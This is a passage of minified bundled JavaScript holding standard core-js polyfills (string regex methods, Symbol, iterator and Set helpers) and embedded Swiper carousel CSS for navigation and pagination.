n=t(6916),o=t(7007),r=t(9670),i=t(7466),a=t(1340),s=t(4488),l=t(8173),c=t(1530),u=t(7651);o("match",(function(A,e,t){return[function(e){var t=s(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](a(t))},function(A){var n=r(this),o=a(A),s=t(e,n,o);if(s.done)return s.value;if(!n.global)return u(n,o);var l=n.unicode;n.lastIndex=0;for(var d,p=[],f=0;null!==(d=u(n,o));){var m=a(d[0]);p[f]=m,""===m&&(n.lastIndex=c(o,i(n.lastIndex),l)),f++}return 0===f?null:p}]}))},3112:function(A,e,t){"use strict";var n=t(2109),o=t(6650).start;n({target:"String",proto:!0,forced:t(4986)},{padStart:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},5306:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7293),s=t(9670),l=t(614),c=t(9303),u=t(7466),d=t(1340),p=t(4488),f=t(1530),m=t(8173),g=t(647),h=t(7651),v=t(5112)("replace"),w=Math.max,b=Math.min,y=r([].concat),x=r([].push),C=r("".indexOf),_=r("".slice),E="$0"==="a".replace(/./,"$0"),k=!!/./[v]&&""===/./[v]("a","$0");i("replace",(function(A,e,t){var r=k?"$":"$0";return[function(A,t){var n=p(this),r=null==A?void 0:m(A,v);return r?o(r,A,n,t):o(e,d(n),A,t)},function(A,o){var i=s(this),a=d(A);if("string"==typeof o&&-1===C(o,r)&&-1===C(o,"$<")){var p=t(e,i,a,o);if(p.done)return p.value}var m=l(o);m||(o=d(o));var v=i.global;if(v){var E=i.unicode;i.lastIndex=0}for(var k=[];;){var O=h(i,a);if(null===O)break;if(x(k,O),!v)break;""===d(O[0])&&(i.lastIndex=f(a,u(i.lastIndex),E))}for(var I,D="",B=0,S=0;S<k.length;S++){for(var M=d((O=k[S])[0]),j=w(b(c(O.index),a.length),0),T=[],H=1;H<O.length;H++)x(T,void 0===(I=O[H])?I:String(I));var P=O.groups;if(m){var N=y([M],T,j,a);void 0!==P&&x(N,P);var R=d(n(o,void 0,N))}else R=g(M,a,j,T,P,o);j>=B&&(D+=_(a,B,j)+R,B=j+M.length)}return D+_(a,B)}]}),!!a((function(){var A=/./;return A.exec=function(){var A=[];return A.groups={a:"7"},A},"7"!=="".replace(A,"$<a>")}))||!E||k)},4765:function(A,e,t){"use strict";var n=t(6916),o=t(7007),r=t(9670),i=t(4488),a=t(1150),s=t(1340),l=t(8173),c=t(7651);o("search",(function(A,e,t){return[function(e){var t=i(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](s(t))},function(A){var n=r(this),o=s(A),i=t(e,n,o);if(i.done)return i.value;var l=n.lastIndex;a(l,0)||(n.lastIndex=0);var u=c(n,o);return a(n.lastIndex,l)||(n.lastIndex=l),null===u?-1:u.index}]}))},3123:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7850),s=t(9670),l=t(4488),c=t(6707),u=t(1530),d=t(7466),p=t(1340),f=t(8173),m=t(1589),g=t(7651),h=t(2261),v=t(2999),w=t(7293),b=v.UNSUPPORTED_Y,y=4294967295,x=Math.min,C=[].push,_=r(/./.exec),E=r(C),k=r("".slice),O=!w((function(){var A=/(?:)/,e=A.exec;A.exec=function(){return e.apply(this,arguments)};var t="ab".split(A);return 2!==t.length||"a"!==t[0]||"b"!==t[1]}));i("split",(function(A,e,t){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(A,t){var r=p(l(this)),i=void 0===t?y:t>>>0;if(0===i)return[];if(void 0===A)return[r];if(!a(A))return o(e,r,A,i);for(var s,c,u,d=[],f=(A.ignoreCase?"i":"")+(A.multiline?"m":"")+(A.unicode?"u":"")+(A.sticky?"y":""),g=0,v=new RegExp(A.source,f+"g");(s=o(h,v,r))&&!((c=v.lastIndex)>g&&(E(d,k(r,g,s.index)),s.length>1&&s.index<r.length&&n(C,d,m(s,1)),u=s[0].length,g=c,d.length>=i));)v.lastIndex===s.index&&v.lastIndex++;return g===r.length?!u&&_(v,"")||E(d,""):E(d,k(r,g)),d.length>i?m(d,0,i):d}:"0".split(void 0,0).length?function(A,t){return void 0===A&&0===t?[]:o(e,this,A,t)}:e,[function(e,t){var n=l(this),i=null==e?void 0:f(e,A);return i?o(i,e,n,t):o(r,p(n),e,t)},function(A,n){var o=s(this),i=p(A),a=t(r,o,i,n,r!==e);if(a.done)return a.value;var l=c(o,RegExp),f=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(b?"g":"y"),h=new l(b?"^(?:"+o.source+")":o,m),v=void 0===n?y:n>>>0;if(0===v)return[];if(0===i.length)return null===g(h,i)?[i]:[];for(var w=0,C=0,_=[];C<i.length;){h.lastIndex=b?0:C;var O,I=g(h,b?k(i,C):i);if(null===I||(O=x(d(h.lastIndex+(b?C:0)),i.length))===w)C=u(i,C,f);else{if(E(_,k(i,w,C)),_.length===v)return _;for(var D=1;D<=I.length-1;D++)if(E(_,I[D]),_.length===v)return _;C=w=O}}return E(_,k(i,w)),_}]}),!O,b)},6755:function(A,e,t){"use strict";var n,o=t(2109),r=t(1702),i=t(1236).f,a=t(7466),s=t(1340),l=t(3929),c=t(4488),u=t(4964),d=t(1913),p=r("".startsWith),f=r("".slice),m=Math.min,g=u("startsWith");o({target:"String",proto:!0,forced:!(!d&&!g&&(n=i(String.prototype,"startsWith"),n&&!n.writable)||g)},{startsWith:function(A){var e=s(c(this));l(A);var t=a(m(arguments.length>1?arguments[1]:void 0,e.length)),n=s(A);return p?p(e,n,t):f(e,t,t+n.length)===n}})},1817:function(A,e,t){"use strict";var n=t(2109),o=t(9781),r=t(7854),i=t(1702),a=t(2597),s=t(614),l=t(7976),c=t(1340),u=t(3070).f,d=t(9920),p=r.Symbol,f=p&&p.prototype;if(o&&s(p)&&(!("description"in f)||void 0!==p().description)){var m={},g=function(){var A=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=l(f,this)?new p(A):void 0===A?p():p(A);return""===A&&(m[e]=!0),e};d(g,p),g.prototype=f,f.constructor=g;var h="Symbol(test)"==String(p("test")),v=i(f.toString),w=i(f.valueOf),b=/^Symbol\((.*)\)[^)]+$/,y=i("".replace),x=i("".slice);u(f,"description",{configurable:!0,get:function(){var A=w(this),e=v(A);if(a(m,A))return"";var t=h?x(e,7,-1):y(e,b,"$1");return""===t?void 0:t}}),n({global:!0,forced:!0},{Symbol:g})}},2165:function(A,e,t){t(7235)("iterator")},2526:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(6916),s=t(1702),l=t(1913),c=t(9781),u=t(133),d=t(7293),p=t(2597),f=t(3157),m=t(614),g=t(111),h=t(7976),v=t(2190),w=t(9670),b=t(7908),y=t(5656),x=t(4948),C=t(1340),_=t(9114),E=t(30),k=t(1956),O=t(8006),I=t(1156),D=t(5181),B=t(1236),S=t(3070),M=t(6048),j=t(5296),T=t(206),H=t(1320),P=t(2309),N=t(6200),R=t(3501),Q=t(9711),L=t(5112),F=t(6061),z=t(7235),Y=t(8003),U=t(9909),G=t(2092).forEach,W=N("hidden"),q="Symbol",X=L("toPrimitive"),J=U.set,V=U.getterFor(q),K=Object.prototype,Z=o.Symbol,$=Z&&Z.prototype,AA=o.TypeError,eA=o.QObject,tA=r("JSON","stringify"),nA=B.f,oA=S.f,rA=I.f,iA=j.f,aA=s([].push),sA=P("symbols"),lA=P("op-symbols"),cA=P("string-to-symbol-registry"),uA=P("symbol-to-string-registry"),dA=P("wks"),pA=!eA||!eA.prototype||!eA.prototype.findChild,fA=c&&d((function(){return 7!=E(oA({},"a",{get:function(){return oA(this,"a",{value:7}).a}})).a}))?function(A,e,t){var n=nA(K,e);n&&delete K[e],oA(A,e,t),n&&A!==K&&oA(K,e,n)}:oA,mA=function(A,e){var t=sA[A]=E($);return J(t,{type:q,tag:A,description:e}),c||(t.description=e),t},gA=function(A,e,t){A===K&&gA(lA,e,t),w(A);var n=x(e);return w(t),p(sA,n)?(t.enumerable?(p(A,W)&&A[W][n]&&(A[W][n]=!1),t=E(t,{enumerable:_(0,!1)})):(p(A,W)||oA(A,W,_(1,{})),A[W][n]=!0),fA(A,n,t)):oA(A,n,t)},hA=function(A,e){w(A);var t=y(e),n=k(t).concat(yA(t));return G(n,(function(e){c&&!a(vA,t,e)||gA(A,e,t[e])})),A},vA=function(A){var e=x(A),t=a(iA,this,e);return!(this===K&&p(sA,e)&&!p(lA,e))&&(!(t||!p(this,e)||!p(sA,e)||p(this,W)&&this[W][e])||t)},wA=function(A,e){var t=y(A),n=x(e);if(t!==K||!p(sA,n)||p(lA,n)){var o=nA(t,n);return!o||!p(sA,n)||p(t,W)&&t[W][n]||(o.enumerable=!0),o}},bA=function(A){var e=rA(y(A)),t=[];return G(e,(function(A){p(sA,A)||p(R,A)||aA(t,A)})),t},yA=function(A){var e=A===K,t=rA(e?lA:y(A)),n=[];return G(t,(function(A){!p(sA,A)||e&&!p(K,A)||aA(n,sA[A])})),n};if(u||(Z=function(){if(h($,this))throw AA("Symbol is not a constructor");var A=arguments.length&&void 0!==arguments[0]?C(arguments[0]):void 0,e=Q(A),t=function(A){this===K&&a(t,lA,A),p(this,W)&&p(this[W],e)&&(this[W][e]=!1),fA(this,e,_(1,A))};return c&&pA&&fA(K,e,{configurable:!0,set:t}),mA(e,A)},H($=Z.prototype,"toString",(function(){return V(this).tag})),H(Z,"withoutSetter",(function(A){return mA(Q(A),A)})),j.f=vA,S.f=gA,M.f=hA,B.f=wA,O.f=I.f=bA,D.f=yA,F.f=function(A){return mA(L(A),A)},c&&(oA($,"description",{configurable:!0,get:function(){return V(this).description}}),l||H(K,"propertyIsEnumerable",vA,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Z}),G(k(dA),(function(A){z(A)})),n({target:q,stat:!0,forced:!u},{for:function(A){var e=C(A);if(p(cA,e))return cA[e];var t=Z(e);return cA[e]=t,uA[t]=e,t},keyFor:function(A){if(!v(A))throw AA(A+" is not a symbol");if(p(uA,A))return uA[A]},useSetter:function(){pA=!0},useSimple:function(){pA=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(A,e){return void 0===e?E(A):hA(E(A),e)},defineProperty:gA,defineProperties:hA,getOwnPropertyDescriptor:wA}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:bA,getOwnPropertySymbols:yA}),n({target:"Object",stat:!0,forced:d((function(){D.f(1)}))},{getOwnPropertySymbols:function(A){return D.f(b(A))}}),tA&&n({target:"JSON",stat:!0,forced:!u||d((function(){var A=Z();return"[null]"!=tA([A])||"{}"!=tA({a:A})||"{}"!=tA(Object(A))}))},{stringify:function(A,e,t){var n=T(arguments),o=e;if((g(e)||void 0!==A)&&!v(A))return f(e)||(e=function(A,e){if(m(o)&&(e=a(o,this,A,e)),!v(e))return e}),n[1]=e,i(tA,null,n)}}),!$[X]){var xA=$.valueOf;H($,X,(function(A){return a(xA,this)}))}Y(Z,q),R[W]=!0},8449:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.filterer;return new A((function(r,a){var s=function(){try{A.resolve(i(o(t.next,t.iterator,e))).then((function(e){try{if(i(e).done)t.done=!0,r({done:!0,value:void 0});else{var o=e.value;A.resolve(n(o)).then((function(A){A?r({done:!1,value:o}):s()}),a)}}catch(A){a(A)}}),a)}catch(A){a(A)}};s()}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new a({iterator:i(this),filterer:r(A)})}})},1672:function(A,e,t){"use strict";var n=t(2109),o=t(2269).find;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{find:function(A){return o(this,A)}})},5581:function(A,e,t){"use strict";var n=t(2109),o=t(2269).forEach;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{forEach:function(A){return o(this,A)}})},7640:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.mapper;return A.resolve(i(o(t.next,t.iterator,e))).then((function(e){return i(e).done?(t.done=!0,{done:!0,value:void 0}):A.resolve(n(e.value)).then((function(A){return{done:!1,value:A}}))}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{map:function(A){return new a({iterator:i(this),mapper:r(A)})}})},5387:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(6916),i=t(9662),a=t(9670),s=t(5005)("Promise"),l=o.TypeError;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=a(this),t=i(e.next),n=arguments.length<2,o=n?void 0:arguments[1];return i(A),new s((function(i,c){var u=function(){try{s.resolve(a(r(t,e))).then((function(e){try{if(a(e).done)n?c(l("Reduce of empty iterator with no initial value")):i(o);else{var t=e.value;n?(n=!1,o=t,u()):s.resolve(A(o,t)).then((function(A){o=A,u()}),c)}}catch(A){c(A)}}),c)}catch(A){c(A)}};u()}))}})},4211:function(A,e,t){"use strict";var n=t(2109),o=t(2269).some;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{some:function(A){return o(this,A)}})},2490:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5787),i=t(614),a=t(8880),s=t(7293),l=t(2597),c=t(5112),u=t(3383).IteratorPrototype,d=t(1913),p=c("toStringTag"),f=o.Iterator,m=d||!i(f)||f.prototype!==u||!s((function(){f({})})),g=function(){r(this,u)};l(u,p)||a(u,p,"Iterator"),!m&&l(u,"constructor")&&u.constructor!==Object||a(u,"constructor",g),g.prototype=u,n({global:!0,forced:m},{Iterator:g})},9849:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){for(var e,t,n=this.iterator,r=this.filterer,a=this.next;;){if(e=i(o(a,n,A)),this.done=!!e.done)return;if(t=e.value,s(n,r,t))return t}}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new l({iterator:i(this),filterer:r(A)})}})},9461:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{find:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t(e)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4514:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{forEach:function(A){o(r(this),A,{IS_ITERATOR:!0})}})},9924:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){var e=this.iterator,t=i(o(this.next,e,A));if(!(this.done=!!t.done))return s(e,this.mapper,t.value)}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{map:function(A){return new l({iterator:i(this),mapper:r(A)})}})},2608:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(408),i=t(9662),a=t(9670),s=o.TypeError;n({target:"Iterator",proto:!0,real:!0,forced:!0},{reduce:function(A){a(this),i(A);var e=arguments.length<2,t=e?void 0:arguments[1];if(r(this,(function(n){e?(e=!1,t=n):t=A(t,n)}),{IS_ITERATOR:!0}),e)throw s("Reduce of empty iterator with no initial value");return t}})},1874:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{some:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},8921:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{addAll:t(1501)})},6248:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:t(4092)})},3599:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete);return l(A,(function(A){r(n,t,A)})),t}})},1477:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return!a(t,(function(A,t){if(!n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4362:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(9974),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(A){var e=a(this),t=c(e),n=s(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=i(d.add);return u(t,(function(A){n(A,A,e)&&r(p,d,A)}),{IS_ITERATOR:!0}),d}})},5389:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t(A)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4511:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(A){var e=a(this),t=new(s(e,o("Set"))),n=i(e.has),c=i(t.add);return l(A,(function(A){r(n,e,A)&&r(c,t,A)})),t}})},5164:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!0===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},1238:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(614),s=t(9670),l=t(8554),c=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(A){var e=l(this),t=s(A),n=t.has;return a(n)||(t=new(o("Set"))(A),n=i(t.has)),!c(e,(function(A,e){if(!1===r(n,t,A))return e()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4837:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!1===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},7485:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(9670),i=t(1340),a=t(6767),s=t(408),l=o([].join),c=[].push;n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(A){var e=r(this),t=a(e),n=void 0===A?",":i(A),o=[];return s(t,c,{that:o,IS_ITERATOR:!0}),l(o,n)}})},465:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9974),i=t(6916),a=t(9662),s=t(9670),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(A){var e=s(this),t=c(e),n=r(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=a(d.add);return u(t,(function(A){i(p,d,n(A,A,e))}),{IS_ITERATOR:!0}),d}})},6651:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(9662),i=t(9670),a=t(6767),s=t(408),l=o.TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=i(this),t=a(e),n=arguments.length<2,o=n?void 0:arguments[1];if(r(A),s(t,(function(t){n?(n=!1,o=t):o=A(o,t,t,e)}),{IS_ITERATOR:!0}),n)throw l("Reduce of empty set with no initial value");return o}})},1437:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},5285:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete),c=i(t.add);return l(A,(function(A){r(n,t,A)||r(c,t,A)})),t}})},9865:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9662),i=t(9670),a=t(6707),s=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(A){var e=i(this),t=new(a(e,o("Set")))(e);return s(A,r(t.add),{that:t}),t}})},4747:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(8533),a=t(8880),s=function(A){if(A&&A.forEach!==i)try{a(A,"forEach",i)}catch(e){A.forEach=i}};for(var l in o)o[l]&&s(n[l]&&n[l].prototype);s(r)},3948:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(6992),a=t(8880),s=t(5112),l=s("iterator"),c=s("toStringTag"),u=i.values,d=function(A,e){if(A){if(A[l]!==u)try{a(A,l,u)}catch(e){A[l]=u}if(A[c]||a(A,c,e),o[e])for(var t in i)if(A[t]!==i[t])try{a(A,t,i[t])}catch(e){A[t]=i[t]}}};for(var p in o)d(n[p]&&n[p].prototype,p);d(r,"DOMTokenList")},3022:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,":root {\n  --swiper-navigation-size: 44px;\n  /*\n  --swiper-navigation-top-offset: 50%;\n  --swiper-navigation-sides-offset: 10px;\n  --swiper-navigation-color: var(--swiper-theme-color);\n  */\n}\n.swiper-container .swiper-button-prev,\n.swiper-container .swiper-button-next {\n  position: absolute;\n  top: var(--swiper-navigation-top-offset, 50%);\n  width: calc(var(--swiper-navigation-size) / 44 * 27);\n  height: var(--swiper-navigation-size);\n  margin-top: calc(0px - (var(--swiper-navigation-size) / 2));\n  z-index: 10;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  color: var(--swiper-navigation-color, var(--swiper-theme-color));\n}\n.swiper-container .swiper-button-prev.swiper-button-disabled,\n.swiper-container .swiper-button-next.swiper-button-disabled {\n  opacity: 0.35;\n  cursor: auto;\n  pointer-events: none;\n}\n.swiper-container .swiper-button-prev.swiper-button-hidden,\n.swiper-container .swiper-button-next.swiper-button-hidden {\n  opacity: 0;\n  cursor: auto;\n  pointer-events: none;\n}\n.swiper-container .swiper-navigation-disabled .swiper-button-prev,\n.swiper-container .swiper-navigation-disabled .swiper-button-next {\n  display: none !important;\n}\n.swiper-container .swiper-button-prev svg,\n.swiper-container .swiper-button-next svg {\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n  transform-origin: center;\n}\n.swiper-container .swiper-rtl .swiper-button-prev svg,\n.swiper-container .swiper-rtl .swiper-button-next svg {\n  transform: rotate(180deg);\n}\n.swiper-container .swiper-button-prev,\n.swiper-container .swiper-rtl .swiper-button-next {\n  left: var(--swiper-navigation-sides-offset, 10px);\n  right: auto;\n}\n.swiper-container .swiper-button-next,\n.swiper-container .swiper-rtl .swiper-button-prev {\n  right: var(--swiper-navigation-sides-offset, 10px);\n  left: auto;\n}\n.swiper-container .swiper-button-lock {\n  display: none;\n}\n/* Navigation font start */\n.swiper-container .swiper-button-prev:after,\n.swiper-container .swiper-button-next:after {\n  font-family: swiper-icons;\n  font-size: var(--swiper-navigation-size);\n  text-transform: none !important;\n  letter-spacing: 0;\n  font-variant: initial;\n  line-height: 1;\n}\n.swiper-container .swiper-button-prev:after,\n.swiper-container .swiper-rtl .swiper-button-next:after {\n  content: 'prev';\n}\n.swiper-container .swiper-button-next,\n.swiper-container .swiper-rtl .swiper-button-prev {\n  right: var(--swiper-navigation-sides-offset, 10px);\n  left: auto;\n}\n.swiper-container .swiper-button-next:after,\n.swiper-container .swiper-rtl .swiper-button-prev:after {\n  content: 'next';\n}\n/* Navigation font end */\n",""]),e.Z=o},5942:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,":root {\n  /*\n  --swiper-pagination-color: var(--swiper-theme-color);\n  --swiper-pagination-left: auto;\n  --swiper-pagination-right: 8px;\n  --swiper-pagination-bottom: 8px;\n  --swiper-pagination-top: auto;\n  --swiper-pagination-fraction-color: inherit;\n  --swiper-pagination-progressbar-bg-color: rgba(0,0,0,0.25);\n  --swiper-pagination-progressbar-size: 4px;\n  --swiper-pagination-bullet-size: 8px;\n  --swiper-pagination-bullet-width: 8px;\n  --swiper-pagination-bullet-height: 8px;\n  --swiper-pagination-bullet-border-radius: 50%;\n  --swiper-pagination-bullet-inactive-color: #000;\n  --swiper-pagination-bullet-inactive-opacity: 0.2;\n  --swiper-pagination-bullet-opacity: 1;\n  --swiper-pagination-bullet-horizontal-gap: 4px;\n  --swiper-pagination-bullet-vertical-gap: 6px;\n  */\n}\n.swiper-container .swiper-pagination {\n  position: absolute;\n  text-align: center;\n  transition: 300ms opacity;\n  transform: translate3d(0, 0, 0);\n  z-index: 10;\n}\n.swiper-container .swiper-pagination.swiper-pagination-hidden {\n  opacity: 0;\n}\n.swiper-container .swiper-pagination-disabled > .swiper-pagination,\n.swiper-container .swiper-pagination.swiper-pagination-disabled {\n  display: none !important;\n}\n/* Common Styles */\n.swiper-container .swiper-pagination-fraction,\n.swiper-container .swiper-pagination-custom,\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets,\n.swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal {\n  bottom: var(--swiper-pagination-bottom, 8px);\n  top: var(--swiper-pagination-top, auto);\n  left: 0;\n  width: 100%;\n}\n/* Bullets */\n.swiper-container .swiper-pagination-bullets-dynamic {\n  overflow: hidden;\n  font-size: 0;\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transform: scale(0.33);\n  position: relative;\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {\n  transform: scale(1);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {\n  transform: scale(1);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {\n  transform: scale(0.66);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {\n  transform: scale(0.33);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {\n  transform: scale(0.66);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {\n  transform: scale(0.33);\n}\n.swiper-container .swiper-pagination-bullet {\n  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));\n  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));\n  display: inline-block;\n  border-radius: var(--swiper-pagination-bullet-border-radius, 50%);\n  background: var(--swiper-pagination-bullet-inactive-color, #000);\n  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);\n}\nbutton.swiper-pagination-bullet {\n  border: none;\n  margin: 0;\n  padding: 0;\n  box-shadow: none;\n  -webkit-appearance: none;\n          appearance: none;\n}\n.swiper-container .swiper-pagination-clickable .swiper-pagination-bullet {\n  cursor: pointer;\n}\n.swiper-container .swiper-pagination-bullet:only-child {\n  display: none !important;\n}\n.swiper-container .swiper-pagination-bullet-active {\n  opacity: var(--swiper-pagination-bullet-opacity, 1);\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets {\n  right: var(--swiper-pagination-right, 8px);\n  left: var(--swiper-pagination-left, auto);\n  top: 50%;\n  transform: translate3d(0px, -50%, 0);\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;\n  display: block;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  top: 50%;\n  transform: translateY(-50%);\n  width: 8px;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  display: inline-block;\n  transition: 200ms transform, 200ms top;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  left: 50%;\n  transform: translateX(-50%);\n  white-space: nowrap;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-container 